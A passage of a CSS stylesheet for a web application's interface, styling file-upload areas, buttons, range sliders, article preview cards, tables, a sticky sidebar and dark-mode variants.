    position: absolute;
    width: 100%;
    height: 100%;
}

.file-uploads.file-uploads-html5 input {
    background: rgba(255,255,255,0);
    overflow: hidden;
    position: fixed;
    width: 1px;
    height: 1px;
    z-index: -1;
    opacity: 0;
}

.button-file-create {
    margin-top: 12px;
    color: #1A8FE3;
    background: #F6FBFE;
    flex-grow: 1;
    margin-right: 8px;
}

.button-files ~ .button-file-create {
    margin-right: 0;
}

@media (max-width: 767px) {

    .uploader-container .file-drop-area {
        padding-top: 112px;
        padding-bottom: 100px;
        padding-left: 34px;
        padding-right: 34px;
        height: auto;
    }

    .uploader-container .file-drop-area .button {
        width: 100%;
        font-size: 12px;
        line-height: 18px;
        margin-right: 0;
        padding-top: 9px;
        padding-bottom: 9px;
    }

    .file-drop-area .button.file-uploads {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .uploader-container .file-drop-area .button-files {
        margin-top: 12px;
    }

    .uploader-container .button.button-file-create {
        padding-top: 11px;
        padding-bottom: 11px;
    }

    p.drag {
        font-size: 12px;
    }
}

/* ctrl-icon */
.ctrl-icon {
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    height: 24px;
}

.ctrl-icon--fill {
    fill: currentColor;
    stroke: none;
}

.ctrl-icon--stroke {
    fill: none;
    stroke: currentColor;
}
/* end ctrl-icon */

/* ctrl-btn */
.ctrl-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: var(--color, #1A8FE3);
    border-color: var(--border-color, #1A8FE3);;
}
.ctrl-btn__icon {
    width: 20px;
    height: 20px;
    margin-right: 8px;

}
.ctrl-btn__text {

}

.ctrl-btn--view-stroke {

}

.ctrl-btn--view-link {
    padding: 0;
    border-width: 0;
    background-color: transparent;
}
/* end ctrl-btn */

/* ctrl-btn-icon */
.ctrl-btn-rounded {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 7px 16px;
    border-width: 1px;
    border-style: solid;
    color: var(--color, #707375);
    border-color: var(--border-color, #E3E3E4);
    border-radius: 18px;
    background-color: #fff;
    font-size: 12px;
    line-height: calc(16 / 12);
}

.ctrl-btn-rounded__icon {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

.ctrl-btn-rounded__text {}

.ctrl-btn-rounded:hover {
    --color: #1A8FE3;
    --border-color: #1A8FE3;
}
/* end ctrl-btn-icon */

/* ctrl-btn-icon */
.ctrl-btn-icon {
    padding: 0;
    width: 24px;
    height: 24px;
    border-width: 0;
    border-radius: 4px;
    color: inherit;
    background-color: transparent;
}

.ctrl-btn-icon__icon {
    display: block;
    width: 100%;
    height: 100%;
}

.ctrl-btn-icon__text {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px;
}

.ctrl-btn-icon--size-xs {
    width: 16px;
    height: 16px;
}

.ctrl-btn-icon--size-xl {
    width: 40px;
    height: 40px;
    padding: 8px;
}
/* end ctrl-btn-icon */

/* ctrl-range */
.ctrl-range {
    width: 100%;
    height: 16px;
    padding: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
}
.ctrl-range:focus{
    outline:0
}
.ctrl-range::-moz-focus-outer{
    border: 0;
}
.ctrl-range::-webkit-slider-thumb {
    width: 16px;
    height: 16px;
    margin-top: -7px;
    background-color: #fff;
    border-width: 2px;
    border-style: solid;
    border-color: #4097F4;
    border-radius: 50%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.ctrl-range::-moz-range-thumb {
    width: 16px;
    height: 16px;
    margin-top: -7px;
    background-color: #fff;
    border-width: 2px;
    border-style: solid;
    border-color: #4097F4;
    border-radius: 50%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.ctrl-range::-webkit-slider-thumb:active {}
.ctrl-range::-moz-range-thumb:active {}

.ctrl-range::-webkit-slider-runnable-track {
    width:100%;
    height: 2px;
    color:transparent;
    cursor:pointer;
    background-color:#dee2e6;
    border-color:transparent;
    border-radius: 2px;
}
.ctrl-range::-moz-range-track {
    width:100%;
    height: 2px;
    color:transparent;
    cursor:pointer;
    background-color:#dee2e6;
    border-color:transparent;
    border-radius: 2px;
}

/*.ctrl-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}*/
/*.ctrl-range:disabled::-webkit-slider-runnable-track{cursor:default}*/
/*.ctrl-range:disabled::-moz-range-thumb{background-color:#adb5bd}*/
/*.ctrl-range:disabled::-moz-range-track{cursor:default}*/
/* end ctrl-range */

/* ctrl-text-styles */
.ctrl-text-styles {
    display: flex;
}

.ctrl-text-styles__button {
    margin-right: 8px;
    width: 36px;
    height: 36px;
    padding: 6px;
}

.ctrl-text-styles__button:last-child {
    margin-right: 0;
}

.ctrl-text-styles__button.is-active {
    background-color: #F6F6F6;
    border-radius: 8px;
}
/* end ctrl-text-styles */

/* ctrl-check-style */
.ctrl-check-style {
    display: flex;
}

.ctrl-check-style__item {
    position: relative;
    flex-basis: 25%;
    flex-grow: 1;
    flex-shrink: 0;
    margin-right: 12px;
    cursor: pointer;
}

.ctrl-check-style__label {
    display: block;
    padding: 16px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 8px;
    font-size: 14px;
    line-height: calc(20 / 14);
    text-align: center;
    color: #181D20;
    background-color: #fff;
    transition-property: border-color, color;
    transition-duration: .125s;
    transition-timing-function: ease-in-out;
}

.ctrl-check-style__field {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.ctrl-check-style__field:checked + .ctrl-check-style__label {
    color: #1A8FE3;
    border-color: #1A8FE3;
}

.ctrl-check-style__item:last-child {
    margin-right: 0;
}
/* end ctrl-check-style */

/* ctrl-preset-style */
.ctrl-preset-style {
    display: block;
    width: 200px;
    padding: 0;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 8px;
    font-weight: 400;
    font-size: 14px;
    line-height: calc(20 / 14);
    text-align: left;
    background-color: #fff;
    overflow: hidden;
}

.ctrl-preset-style__box {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 120px;
    padding: 20px;
    color: #fff;
    background-image:
        linear-gradient(
            180deg,
            #181D20 0%,
            rgba(24, 29, 32, 0) 195%
        );
}

.ctrl-preset-style__preview {
    margin-bottom: 2px;
    padding: 3px;
    text-align: center;
}

.ctrl-preset-style__preview:last-child {
    margin-bottom: 0;
}

.ctrl-preset-style__text {
    display: block;
    padding: 10px 10px 16px;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #E3E3E4;
    color: var(--color, #707375);
}

.ctrl-preset-style.is-active {
    --color: #1A8FE3;
}

.ctrl-preset-style--default {}
.ctrl-preset-style--default .ctrl-preset-style__preview {
    background-color: rgba(24, 29, 32, .56);
    border-radius: 4px;
}

/* end ctrl-preset-style */

/* light-scroll */
.light-scroll {
}

.light-scroll::-webkit-scrollbar {
    width: 3px;
    height: 3px;
}

.light-scroll::-webkit-scrollbar-track {
    background: transparent;
}

.light-scroll::-webkit-scrollbar-thumb {
    background-color: var(--scroll-color, transparent);
    border-radius: 10px;
    border-width: 0;
    border-color: transparent;
}

.light-scroll:hover {
    --scroll-color: #E3E3E4;
}

.dark-mode .light-scroll:hover {
    --scroll-color: #223544
}
/* end light-scroll */

/* ctrl-generate */
.ctrl-generate {
    text-align: left;
}
.ctrl-generate__header {}
.ctrl-generate__label {}
.ctrl-generate__body {
    position: relative;
}
.ctrl-generate__field {
    display: block;
    width: 100%;
    padding: 14px;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 100px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #525658;
    background-color: #fff;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, var(--field-shadow-opacity, .05));
    text-overflow: ellipsis;
}
.ctrl-generate__field::-webkit-input-placeholder {
    color: #A7A9AA;
}

.ctrl-generate__field:focus {
    --field-shadow-opacity: .1;
}

.ctrl-generate__button-go {
    position: absolute;
    top: 4px;
    right: 4px;
    padding: 11px;
    font-size: 12px !important;
    line-height: calc(18 / 12);
    border-radius: 100px;
}

.ctrl-generate--label-is-hidden {}
.ctrl-generate--label-is-hidden .ctrl-generate__label {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px;
}
.ctrl-generate--with-button-generate {}
.ctrl-generate--with-button-generate .ctrl-generate__field {
    padding-right: 88px;
}

.dark-mode .ctrl-generate__field {
    color: #fff;
    background-color: #223544;
}

.dark-mode .ctrl-generate__field::-webkit-input-placeholder {
    color: #bbb;
}

@media (min-width: 992px) {

    .ctrl-generate__field {
        padding: 17px;
        border-radius: 100px;
        font-size: 14px;
        line-height: calc(20 / 14);
        letter-spacing: normal;
    }

    .ctrl-generate__button-go {
        position: absolute;
        top: 8px;
        right: 8px;
        padding-right: 16px;
        padding-left: 16px;
    }

    .ctrl-generate--with-button-generate .ctrl-generate__field {
        padding-right: 108px;
    }
}
/* end ctrl-generate */

/* block-try */
.block-try {
    padding: 12px;
    border-radius: 12px;
    background-color: #fff;
}

.block-try__icon-box {
    display: block;
    width: 40px;
    height: 40px;
    padding: 10px;
    border-radius: 8px;
    color: #1A8FE3;
    background-color: #EFF7FD;
}

.block-try__icon {
    display: block;
    width: 100%;
    height: 100%;
}

.block-try__name {
    margin-top: 8px;
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}

.block-try__description {
    margin-top: 2px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.block-try__actions {
    margin-top: 12px;
}

.block-try__button {
    width: 100%;
}

.dark-mode .block-try {
    background-color: #223544;
}

.dark-mode .block-try__name {
    color: #fff;
}

.dark-mode .block-try__description {
    color: #bbb;
}

.dark-mode .block-try__icon-box {
    background-color: #1f2a33;
}

@media (min-width: 992px) {
    .block-try {
        padding: 24px;
        display: flex;
        flex-direction: column;
    }

    .block-try__icon-box {
        width: 56px;
        height: 56px;
        padding: 15px;
    }

    .block-try__name {
        margin-top: 16px;
        font-size: 20px;
        line-height: calc(30 / 20);
        color: #181D20;
    }

    .block-try__description {
        margin-bottom: auto;
        font-size: 14px;
        line-height: calc(20 / 14);
        letter-spacing: normal;
    }

    .block-try__actions {
        margin-top: 24px;
    }
}
/* end block-try */

/* list-try */
.list-try {}

.list-try__item {
    margin-bottom: 12px;
}

.list-try__item:last-child {
    margin-bottom: 0;
}

@media (min-width: 768px) {
    .list-try {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 12px;
    }
    .list-try__item {
        margin-bottom: 0;
    }
}

@media (min-width: 992px) {
    .list-try {
        gap: 16px;
    }
}
/* end list-try */

/* block-article-preview */
.block-article-preview {
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 12px;
    background-color: #fff;
    overflow: hidden;
}

.block-article-preview__image {
    display: block;
    width: 100%;
    height: 230px;
    object-fit: cover;
    object-position: center;
}

.block-article-preview__body {
    padding: 10px 10px 16px;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #E3E3E4;
}

.block-article-preview__name {
    font-weight: 500;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}

.block-article-preview__date {
    margin-top: 2px;
    font-weight: 400;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.block-article-preview__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.dark-mode .block-article-preview {
    border-color: #314453;
    background-color: #223544;
}

.dark-mode .block-article-preview__body {
    border-top-color: #314453;
}

.dark-mode .block-article-preview__name {
    color: #fff;
}

.dark-mode .block-article-preview__date {
    color: #bbb;
}

@media (min-width: 992px) {
    .block-article-preview__image {
        height: 165px;
    }
}
/* end block-article-preview */

/* list-articles-preview */
.list-articles-preview {}

.list-articles-preview__item {
    margin-bottom: 16px;
}

.list-articles-preview__item:last-child {
    margin-bottom: 0;
}

@media (min-width: 768px) {
    .list-articles-preview {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 16px;
    }

    .list-articles-preview__item {
        margin-bottom: 0;
    }
}

@media (min-width: 992px) {
    .list-articles-preview {
        grid-template-columns: repeat(4, 1fr);
    }
}
/* end list-articles-preview */

/* loading-box */
@keyframes gradient {
    0% {
        background-position: 0 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0 50%;
    }
}

.loading-box {
    display: flex;
    align-items: center;
}

.loading-box__item {
    display: block;
    flex-shrink: 0;
    width: 20px;
    height: 20px;
    border-radius: 6px;
    background-image: linear-gradient(90deg, #F1EFEF, #F9F8F8, #E7E5E5);
    background-size: 300% 300%;
    animation-name: gradient;
    animation-duration: 5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loading-box__item--button {
    width: 40px;
    height: 40px;
}

.loading-box__item--image {
    width: 48px;
    height: 48px;
}

.dark-mode .loading-box__item {
    background-image: linear-gradient(90deg, #536676, #395061, #335069);
}

/* end loading-box */

/* table-ap */
.table-ap-box {
    overflow-x: auto;
    overflow-y: hidden;
    padding-bottom: 8px;
}

.table-ap {
    table-layout: fixed;
    min-width: 100%;
    background-color: #fff;
    border-spacing: 0;
    border-collapse: separate;
    border-radius: 12px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
}

.table-ap thead .table-ap__row:first-child .table-ap__cell:first-child {
    border-top-left-radius: 12px;
}

.table-ap thead .table-ap__row:first-child .table-ap__cell:last-child {
    border-top-right-radius: 12px;
}

.table-ap tbody .table-ap__row:last-child .table-ap__cell::before {
    content: none;
}

.table-ap__row {}

.table-ap__cell {
    box-sizing: content-box;
    padding-top: 10px;
    padding-bottom: 10px;
    vertical-align: middle;
}

.table-ap__cell:first-child {
    padding-left: 10px;
}

.table-ap__cell:last-child {
    padding-right: 10px;
}

.table-ap__cell--th {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #E3E3E4;
    font-weight: 400;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
    background-color: #F6F6F6;
    white-space: nowrap;
}

.table-ap__cell--td {
    position: relative;
    padding-top: 12px;
    padding-bottom: 12px;
    font-weight: 500;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}

.table-ap__cell--td::before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    height: 1px;
    background-color: #E3E3E4;
}

.table-ap__cell--td:first-child::before {
    left: 10px;
}

.table-ap__cell--td:last-child::before {
    right: 10px;
}

.table-ap__cell--title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.table-ap__image {
    width: 48px;
    height: 48px;
    margin-right: 10px;
    border-radius: 12px;
    object-fit: cover;
    object-position: center;
}

.table-ap__button {
    display: inline-block;
    width: 40px;
    height: 40px;
    padding: 10px;
    border-width: 1px;
    border-style: solid;
    color: #707375;
    border-color: #E3E3E4;
    border-radius: 8px;
    background-color: #fff;
}

.table-ap__cell--hidden > span {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px;
}

.dark-mode .table-ap {
    background-color: #223544;
    border-color: #314453;
}

.dark-mode .table-ap__cell--th {
    border-bottom-color: #314453;
    color: #bbb;
    background-color: #1F2A33;
}

.dark-mode .table-ap__cell--td {
    color: #fff;
}

.dark-mode .table-ap__cell--td::before {
    background-color: #314453;
}

.dark-mode .table-ap__button {
    border-color: #314453;
    color: #fff;
    background-color: #1F2A33;
}

@media (min-width: 992px) {

    .table-ap__cell--th {
        font-size: 14px;
        line-height: calc(20 / 14);
        letter-spacing: normal;
    }

    .table-ap__cell {
        padding-top: 16px;
        padding-bottom: 16px;
    }

    .table-ap__cell:first-child {
        padding-left: 24px;
    }

    .table-ap__cell:last-child {
        padding-right: 24px;
    }

    .table-ap__cell--td:first-child::before {
        left: 24px;
    }

    .table-ap__cell--td:last-child::before {
        right: 24px;
    }
}

/* table-ap--articles */
.table-ap--articles { }

.table-ap--articles .table-ap__cell--number {
    width: 20px;
    padding-right: 10px;
}

.table-ap--articles .table-ap__cell--title {
    max-width: 500px;
}

.table-ap--articles .table-ap__cell--date {
    width: 110px;
    padding-left: 10px;
}

.table-ap--articles .table-ap__cell--actions {
    width: 40px;
    padding-left: 10px;
    text-align: right;
}
/* end table-ap--articles */

/* table-ap--5-articles */
.table-ap--5-articles { }

.table-ap--5-articles .table-ap__cell--number {
    width: 20px;
    padding-right: 10px;
}

.table-ap--5-articles .table-ap__cell--title {
    max-width: 500px;
}

.table-ap--5-articles .table-ap__cell--title .loading-box__item--image {
    margin-right: 10px;
}

.table-ap--5-articles .table-ap__cell--title .loading-box__item--text {
    flex-grow: 1;
}

.table-ap--5-articles .table-ap__cell--actions {
    width: 40px;
    padding-left: 10px;
    text-align: right;
}

.table-ap--5-articles .table-ap__cell--actions .loading-box {
    justify-content: flex-end;
}

/* end table-ap--5-articles */

@media (min-width: 768px) {
    /*.table-ap--5-articles .table-ap__cell--title {*/
    /*    width: auto;*/
    /*}*/
}

@media (min-width: 992px) {

}

/* end table-ap */

/* ctrl-view */
.ctrl-view {
    display: flex;
    align-items: center;
}

.ctrl-view__body {
    display: flex;
    align-items: center;
    padding: 4px;
    border-radius: 8px;
    background-color: #fff;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, .05);
}

.ctrl-view__item {
    margin-right: 3px;
    width: 24px;
    height: 24px;
    padding: 6px;
    border-radius: 6px;
    background-color: #fff;
}

.ctrl-view__item.is-active {
    color: #fff;
    background-color: #1A8FE3 !important;
    box-shadow: 0 10px 32px rgba(26, 143, 227, .24);
}

.ctrl-view__item:last-child {
    margin-right: 0;
}

.ctrl-view__links {
    position: relative;
    margin-left: 10px;
    padding-left: 10px;
}

.ctrl-view__links::before {
    content: "";
    position: absolute;
    width: 1px;
    height: 8px;
    background-color: #E3E3E4;
    top: 50%;
    left: 0;
    transform: translate(-50%, -50%);
}

.dark-mode .ctrl-view__body {
    background-color: #223544;
}

.dark-mode .ctrl-view__item {
    background-color: #223544;
}
/* end ctrl-view */

/* articles-preview */
.articles-preview {}

.articles-preview__header {
    display: flex;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent;
}

.articles-preview__title {
    font-weight: 700;
    font-size: 20px;
    line-height: calc(28 / 20);
    color: #181D20;
}

.articles-preview__actions {
    margin-left: auto;
}

.articles-preview__body {
    margin-top: 16px;
}

.dark-mode .articles-preview__header {
    background-color: transparent;
}

.dark-mode .articles-preview__title {
    color: #fff;
}

@media (min-width: 992px) {
    .articles-preview__title {
        font-size: 32px;
        line-height: calc(44 / 32);
    }

    .articles-preview__body {
        margin-top: 24px;
    }
}
/* end articles-preview */

/* g-articles-list */
.g-articles-list {

}

.g-articles-list__preview {
    margin-top: 56px;
}

@media (min-width: 992px) {
    .g-articles-list__preview {
        margin-top: 80px;
    }
}
/* end g-articles-list */

/* el-attention */
.el-attention {
    display: flex;
    align-items: center;
    width: fit-content;
    padding: 8px;
    margin-right: auto;
    margin-left: auto;
    border-radius: 8px;
    background-color: #fff;
    box-shadow: var(--shadow-2);
}
.el-attention__icon {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
    margin-right: 10px;
    color: var(--attention-icon-color);
}

.el-attention__text {
    font-size: 12px;
    font-weight: 500;
    line-height: 1.2;
    letter-spacing: .06px;
    color: var(--neutral-100);
}

.el-attention_type_warning {
    --attention-icon-color: #FFC205;
}

@media (min-width: 992px) {

    .el-attention__icon {
        width: 24px;
        height: 24px;
    }

    .el-attention__text {
        font-size: 16px;
        line-height: calc(24 / 16);
        letter-spacing: normal;
    }
}
/* end el-attention */

/* mega-box */
.mega-box {
    padding-top: 64px;
    padding-bottom: 100px;
}

.mega-box__header {
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent;
    text-align: center;
}

.mega-box__alert {
    margin-top: -20px;
    margin-bottom: 32px;
}

.mega-box__title {
    font-weight: 700;
    font-size: 28px;
    line-height: calc(42 / 28);
    color: #181D20;
}

.mega-box__description {
    margin-top: 4px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.mega-box__form {
    margin-top: 16px;
    max-width: 506px;
    margin-right: auto;
    margin-left: auto;
}

.mega-box__body {
    margin-top: 40px;
}

.dark-mode .mega-box__header {
    background-color: transparent;
}

.dark-mode .mega-box__title {
    color: #fff;
}
.dark-mode .mega-box__description {
    color: #bbb;
}

@media (min-width: 992px) {
    .mega-box {
        padding-top: 80px;
        padding-bottom: 150px;
    }

    .mega-box__alert {
        margin-bottom: 40px;
    }

    .mega-box__title {
        font-size: 40px;
        line-height: calc(52 / 40);
    }

    .mega-box__description {
        margin-top: 10px;
        font-size: 16px;
        line-height: calc(24 / 16);
        letter-spacing: normal;
    }

    .mega-box__form {
        margin-top: 24px;
    }

    .mega-box__body {
        margin-top: 56px;
    }
}
/* end mega-box */

/* ctrl-btn-sidebar */
.ctrl-btn-sidebar {
    display: inline-flex;
    align-items: center;
    padding: 8px;
    border-width: 0;
    border-radius: 8px;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #707375;
    background-color: transparent;
}

.ctrl-btn-sidebar__icon {
    width: 20px;
    height: 20px;
    margin-right: 12px;
    flex-shrink: 0;
}

.ctrl-btn-sidebar__text {

}

.ctrl-btn-sidebar__icon-check {
    width: 12px;
    height: 12px;
    margin-left: auto;
    color: #1CAB48;
}

.ctrl-btn-sidebar--is-active {
    color: #1A8FE3;
    background-color: #F6FBFE;
}

.dark-mode .ctrl-btn-sidebar {
    color: #bbb;
}

.dark-mode .ctrl-btn-sidebar--is-active {
    color: #1A8FE3;
    background-color: #1F2A33;
}

/* end ctrl-btn-sidebar*/

/* sticky-sidebar */
.sticky-sidebar {
    padding: 16px;
    border-radius: 8px;
    background-color: #fff;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, .05);
}

.sticky-sidebar__title {
    font-weight: 600;
    font-size: 16px;
    line-height: calc(24 / 16);
    color: #181D20;
}

.sticky-sidebar__body {
    margin-top: 16px;
}

.sticky-sidebar__section {
    margin-bottom: 16px;
}

.sticky-sidebar__section:last-child {
    margin-bottom: 0;
}

.sticky-sidebar__subtitle {
    font-weight: 400;
    font-size: 12px;
    line-height: calc(18 / 12);
    color: #707375;
}

.sticky-sidebar__group {
    margin-top: 16px;
}

.sticky-sidebar__item {
    width: 100%;
    white-space: nowrap;
}

.sticky-sidebar__item--show-xs {
    display: none;
}

.dark-mode .sticky-sidebar {
    background-color: #223544;
}

.dark-mode .sticky-sidebar__title {
    color: #fff;
}

.dark-mode .sticky-sidebar__subtitle {
    color: #bbb;
}


@media (max-width: 991px) {

    .sticky-sidebar {
        border-radius: 0;
        padding-top: 12px;
        padding-bottom: 12px;
    }

    .sticky-sidebar__title {
        display: none;
    }

    .sticky-sidebar__body {
        margin-top: 0;
        display: flex;
        justify-content: space-between;
        width: 690px;
        margin-right: auto;
        margin-left: auto;
    }

    .sticky-sidebar__section {
        margin-bottom: 0;
    }

    .sticky-sidebar__subtitle {
        display: none;
    }

    .sticky-sidebar__group {
        margin-top: 0;
    }

    .sticky-sidebar__item--show-xs {
        display: inline-flex;
    }

    .sticky-sidebar__item--view-werewolf {}

    .sticky-sidebar__item--view-werewolf .ctrl-btn-sidebar__text {
        clip: rect(0 0 0 0);
        clip-path: inset(50%);
        height: 1px;
        overflow: hidden;
        position: absolute;
        white-space: nowrap;
        width: 1px;
    }

    .sticky-sidebar__item--view-werewolf .ctrl-btn-sidebar__icon {
        margin-right: 0;
    }

    .sticky-sidebar__item--view-werewolf.ctrl-btn-sidebar--is-active {
        position: relative;
        background-color: transparent;
    }

    .sticky-sidebar__item--view-werewolf.ctrl-btn-sidebar--is-active::before {
        content: "";
        position: absolute;
        top: -12px;
        left: 50%;
        width: 24px;
        height: 1px;
        background-color: #1A8FE3;
        transform: translateX(-50%);
    }

    .sticky-sidebar__section--view-sometimes {
        position: relative;
    }

    .sticky-sidebar__section--view-sometimes .sticky-sidebar__group {
        position: absolute;
        bottom: 100%;
        left: 50%;
        min-width: 168px;
        padding: 5px;
        border-radius: 8px;
        background-color: #fff;
        box-shadow: 3px 1px 32px rgba(24, 29, 32, .05);
        transform: translateX(-50%);
    }

    .sticky-sidebar__section--view-sometimes .sticky-sidebar__group--to-right {
        left: 0;
        transform: none;
    }

    .sticky-sidebar__section--view-sometimes .sticky-sidebar__group--to-left {
        left: auto;
        right: 0;
        transform: none;
    }

    .sticky-sidebar__section--view-sometimes .sticky-sidebar__group--is-hidden {
        display: none;
    }

    .sticky-sidebar__section--view-always .sticky-sidebar__group {
        display: flex;
    }

    .dark-mode .sticky-sidebar__section--view-sometimes .sticky-sidebar__group {
        background-color: #223544;
    }
}

@media (max-width: 767px) {

    .sticky-sidebar__body {
        width: 510px;
    }
}

@media (max-width: 575px) {

    .sticky-sidebar__body {
        width: auto;
    }
}
/* end sticky-sidebar */

/* grid-default */
.grid-default {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
/* end grid-default */

/* grid-with-sidebar */
.grid-with-sidebar {
    width: 100%;
    padding: 64px 15px 100px;
    margin-right: auto;
    margin-left: auto;
}

.grid-with-sidebar__body {}

.grid-with-sidebar__body > .mega-box {
    padding-top: 0;
    padding-bottom: 0;
    max-width: 960px;
    margin-right: auto;
    margin-left: auto;
}

.grid-with-sidebar__sidebar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 100;
}

.grid-with-sidebar--wide .grid-with-sidebar__body > .mega-box {
    max-width: 1140px;
}

@media (min-width: 576px) {

    .grid-with-sidebar {
        max-width: 540px;
    }
}

@media (min-width: 768px) {

    .grid-with-sidebar {
        max-width: 720px;
    }
}

@media (min-width: 992px) {

    .grid-with-sidebar {
        display: grid;
        grid-template-columns: 240px 1fr;
        gap: 16px;
        max-width: none;
        padding-top: 80px;
        padding-bottom: 150px;
    }

    .grid-with-sidebar__sidebar {
        order: -1;
        position: static;
    }

    .grid-with-sidebar__sidebar > .sticky-sidebar {
        position: sticky;
        top: 16px;
    }

    .grid-with-sidebar__body {
        min-width: 0;
    }
}

/* divider-more */
.divider-more {
    text-align: center;
    color: #707375;
    overflow: hidden;
}

.divider-more__text {
    position: relative;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    text-transform: uppercase;
}

.divider-more__text::before,
.divider-more__text::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 100vw;
    height: 1px;
    background-color: #E3E3E4;
    transform: translateY(-50%);
}

.divider-more__text::before {
    right: 100%;
}

.divider-more__text::after {
    left: 100%;
}

.dark-mode .divider-more {
    color: #bbb;
}

.dark-mode .divider-more__text::before,
.dark-mode .divider-more__text::after {
    background-color: #bbb;
}


/* end divider-more */


/* ctrl-choice */
.ctrl-choice {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    cursor: pointer;
}

.ctrl-choice__box {
    display: flex;
    align-items: center;
    padding: 4px;
    border-width: 1px;
    border-style: solid;
    border-color: #fff;
    border-radius: 8px;
    background-color: #fff;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, .05);
    transition-property: color, border-color;
    transition-timing-function: ease-in-out;
    transition-duration: .125s;
}

.ctrl-choice__icon {
    width: 24px;
    height: 24px;
    padding: 5px;
    margin-right: 5px;
    flex-shrink: 0;
    border-radius: 8px;
    color: #1A8FE3;
    background-color: #F6FBFE;
}

.ctrl-choice__label {
    white-space: nowrap;
    flex-shrink: 0;
}

.ctrl-choice__field {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.ctrl-choice:hover .ctrl-choice__field:not(:checked) ~ .ctrl-choice__box {
    color: #1A8FE3;
}

.ctrl-choice__field:checked ~ .ctrl-choice__box {
    color: #1A8FE3;
    border-color: #1A8FE3;
}

.dark-mode .ctrl-choice__box {
    background-color: #1F2A33;
    border-color: #1F2A33;
    color: #fff;
}

.dark-mode .ctrl-choice__icon {
    background-color: #1a252e;
}

@media (min-width: 992px) {

    .ctrl-choice {
        font-size: 14px;
        line-height: calc(20 / 14);
    }

    .ctrl-choice__icon {
        width: 32px;
        height: 32px;
        padding: 8px;
        margin-right: 8px;
    }

    .ctrl-choice__box {
        padding: 8px;
    }
}

/* end ctrl-choice */

/* block-choice */
.block-choice {}

.block-choice__group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -5px;
}

.block-choice__item {
    margin: 5px;
}

@media (min-width: 992px) {
    .block-choice__group {
        margin: -8px;
    }
    .block-choice__item {
        margin: 8px;
    }
}
/* end block-choice*/

/* custom-form */
.custom-form {}

.custom-form .row {
    margin-right: -8px;
    margin-left: -8px;
}

.custom-form [class*="col-"] {
    padding-right: 8px;
    padding-left: 8px;
}

.custom-form .form-group label {
    margin-bottom: 8px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #181D20;
}

.custom-form .form-control {
    height: auto;
    padding: 11px;
    font-weight: 400;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
}

.custom-form .form-text,
.custom-form .invalid-feedback,
.custom-form .valid-feedback {
    font-size: 12px;
    line-height: calc(16 / 12);
}

.custom-form .form-text a {
    text-decoration: underline;
}

.custom-form .form-text a:hover {
    text-decoration: none;
}

